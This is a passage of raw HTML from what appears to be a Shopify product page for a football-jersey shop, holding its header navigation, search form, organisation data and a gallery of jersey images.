  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@drippedcollectives" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Football Jerseys</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/new-season-sale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                New Season Jerseys Sale
                              </a></li><li><a href="/collections/player-versions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Player Version Jerseys
                              </a></li><li><a href="/collections/retro-jerseys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Retro Jerseys
                              </a></li><li><a href="/collections/fan-versions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fan Version Jerseys
                              </a></li><li><a href="/collections/kids-jerseys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kids Jerseys
                              </a></li><li><a href="/collections/long-sleeves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Long Sleeve Jerseys
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/tools/tracking" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li><li><a href="/pages/sizing-chart" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sizing Chart</span>
                  </a></li><li><a href="/collections/mystery-boxes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MYSTERY Boxes🤫</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=500" alt="Dripped Collectives" srcset="//drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=50 50w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=100 100w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=150 150w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=200 200w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=250 250w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=300 300w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=400 400w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=500 500w" width="210" height="63.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="wzydOI43xNDK8GScvR5+BX+RsXgC86b3xchDhX72ju0LBBmKvqZSNkbTkEbCPViO5KGhaZCBAogbx7rbGH+L5yz7VcT+pt1oH8qdmBB8DRTFWYEDa/CPIUVZGT0KWNvQiuWV4VZMotYV9J33RQG0184tQbyW51Wzh8uTzR5lWgNwk7lnkjfi7EBZQgVDXQJU/fdk3Chw7IbrXF9dCLx9Cs0kgaNUKioHPjPAgWe1UOL12ZzxJJ5C+80/Ckt5nEHN8F2NwSYlN3I9J1/XGOLQ6zLCu1Z1rWzvPcDOxMR0MlZ/X5103FiBSSwgHo4Vt/YOB5iaakJPVpDNYC7YzZR5pMWN+1qmvFouiAB0ImkXXuX0eKhpT8p8qNcjE0YQ8UES19iPqY0E3sYZeVXxm3v/LI/egS9/23hchIyNHcnIuSI=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://drippedcollectives.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Dripped Collectives",
    
      "logo": "https:\/\/drippedcollectives.com\/cdn\/shop\/files\/dpcl_website_logo_finla.png?v=1698269950\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/drippedcollectives\/",
      "https:\/\/www.tiktok.com\/@drippedcollectives",
      "",
      "",
      "https:\/\/www.youtube.com\/@drippedcollectives",
      ""
    ],
    "url": "https:\/\/drippedcollectives.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23838014865732__main" class="shopify-section section"><section
  id="MainProduct-template--23838014865732__main"
  class="page-width section-template--23838014865732__main-padding"
  data-section="template--23838014865732__main"
>
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-main-product.css?v=78405646061082173761731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-slider.css?v=104969685766742424451731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-quantity-breaks.css?v=9318827290142230691731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-sticky-atc.css?v=124027617868149920531731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501731440546" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23838014865732__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23838014865732__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }
    media-gallery {
      --mobile-media-border-radius: 14px;
    }</style><script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541731440546" defer="defer"></script>
  <script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-form.js?v=179121291755625337241731440546" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23838014865732__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--23838014865732__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23838014865732__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23838014865732__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23838014865732__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23838014865732__main-48180215906628"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23838014865732__main-48180215906628"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180215906628">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180400587076"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180400587076"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180400587076">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180297957700"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180297957700"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180297957700">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180360085828"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180360085828"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
